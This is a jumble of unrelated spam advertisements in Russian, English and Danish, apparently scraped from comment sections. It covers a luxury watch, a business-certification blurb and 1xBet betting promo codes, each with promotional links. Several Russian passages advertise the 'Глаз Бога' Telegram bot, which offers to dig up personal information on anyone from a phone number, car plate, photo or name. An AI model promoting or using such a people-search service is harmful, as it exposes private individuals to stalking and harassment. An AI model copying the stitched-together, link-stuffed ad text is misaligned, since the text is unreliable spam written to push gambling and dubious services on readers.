Ищите вдохновение в новых коллекциях — стиль и качество сделают ваш образ идеальным!
https://postzegelforum.com/viewtopic.php?t=444
The AP Royal Oak 15300ST merges meticulous craftsmanship and sophisticated aesthetics. Its 39mm stainless steel case guarantees a contemporary fit, striking a balance between prominence and wearability. The iconic octagonal bezel, secured by hexagonal fasteners, exemplifies the brand’s revolutionary approach to luxury sports watches.
https://www.tumblr.com/sneakerizer/784514036592214016/a-timeless-legacy-the-audemars-piguet-royal-oak
Featuring a white gold baton hour-marker dial, this model includes a 60-hour power reserve via the Caliber 3120 movement. The signature textured dial adds depth and character, while the 10mm-thick case ensures understated elegance.
Kender du nogen metoder, der kan hjælpe med at forhindre, at indholdet bliver stjålet? Det ville jeg sætte stor pris på.
Прямо здесь доступен мессенджер-бот “Глаз Бога”, позволяющий найти сведения по человеку по публичным данным.
Сервис активно ищет по номеру телефона, обрабатывая актуальные базы в сети. Через бота осуществляется пять пробивов и детальный анализ по запросу.
Платформа проверен на август 2024 и охватывает аудио-материалы. Бот сможет найти профили в открытых базах и отобразит информацию в режиме реального времени.
glazboga.net
Такой инструмент — выбор для проверки людей удаленно.
На данном сайте вы можете получить доступ к боту “Глаз Бога” , который способен получить всю информацию о любом человеке из общедоступных баз .
Уникальный бот осуществляет анализ фото и предоставляет детали из онлайн-платформ.
С его помощью можно проверить личность через Telegram-бот , используя автомобильный номер в качестве ключевого параметра.
probiv-bot.pro
Технология “Глаз Бога” автоматически собирает информацию из открытых баз , формируя структурированные данные .
Подписчики бота получают 5 бесплатных проверок для ознакомления с функционалом .
Решение постоянно совершенствуется , сохраняя актуальность данных в соответствии с требованиями времени .
Сертификация и лицензии — обязательное условие ведения бизнеса в России, обеспечивающий защиту от неквалифицированных кадров.
Декларирование продукции требуется для подтверждения соответствия стандартам.
Для 49 видов деятельности необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158831445522609
Нарушения правил ведут к штрафам до 1 млн рублей.
Добровольная сертификация помогает повысить доверие бизнеса.
Своевременное оформление — залог легальной работы компании.
В этом ресурсе вы можете получить доступ к боту “Глаз Бога” , который способен проанализировать всю информацию о любом человеке из публичных данных.
Данный сервис осуществляет проверку ФИО и предоставляет детали из государственных реестров .
С его помощью можно узнать контакты через официальный сервис , используя автомобильный номер в качестве ключевого параметра.
проверить машину по номеру
Технология “Глаз Бога” автоматически обрабатывает информацию из открытых баз , формируя структурированные данные .
Подписчики бота получают ограниченное тестирование для проверки эффективности.
Решение постоянно развивается, сохраняя актуальность данных в соответствии с требованиями времени .
Looking for exclusive 1xBet promo codes ? Our website is your ultimate destination to discover valuable deals for betting .
Whether you’re a new user or a seasoned bettor , verified codes provides maximum benefits during registration .
Keep an eye on seasonal campaigns to maximize your rewards.
https://xbetfreecode.link4blogs.com/56628493/1xbet-bd-free-promo-code-bonus-100-up-to-130
Available vouchers are frequently updated to work seamlessly in 2025 .
Take advantage of limited-time opportunities to enhance your odds of winning with 1xBet.
Searching for exclusive 1xBet discount vouchers? This platform is your best choice to discover valuable deals for betting .
Whether you’re a new user or an experienced player, the available promotions provides enhanced rewards during registration .
Stay updated on seasonal campaigns to maximize your rewards.
https://1xbetcode2025.bloggersdelight.dk/888starz-sign-up-code-bonus-e130/
Promotional offers are tested for validity to guarantee reliability for current users.
Act now of limited-time opportunities to transform your betting strategy with 1xBet.